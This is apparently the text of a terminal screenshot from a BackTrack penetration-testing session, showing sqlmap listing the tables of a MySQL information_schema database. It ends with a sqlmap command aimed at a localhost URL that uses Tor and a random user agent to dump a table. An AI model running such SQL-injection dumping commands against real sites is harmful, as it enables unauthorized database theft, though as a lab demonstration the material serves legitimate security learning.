 root@bt: /pentest/database/sqlmap-dev
File Edit View Terminal Help
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMN_PRIVILEGES                     |
| KEY_COLUMN_USAGE                      |
| ROUTINES                              |
| SCHEMATA                              |
| SCHEMA_PRIVILEGES                     |
| STATISTICS                            |
| TABLES                                |
| TABLE_CONSTRAINTS                     |
| TABLE_PRIVILEGES                      |
| TRIGGERS                              |
| USER_PRIVILEGES                       |
| VIEWS                                 |
+---------------------------------------+
[22:09:53] [INFO] Fetched data logged to text files under '/pentest/database/sql
map-dev/output/
[*] shutting down at 22:09:53
root@bt:/pentest/database/sqlmap-dev# python sqlmap.py -u "http://localhost/inde
x.php?id=1337" -T VIEWS -D information_schema --tor --random-agent --Dump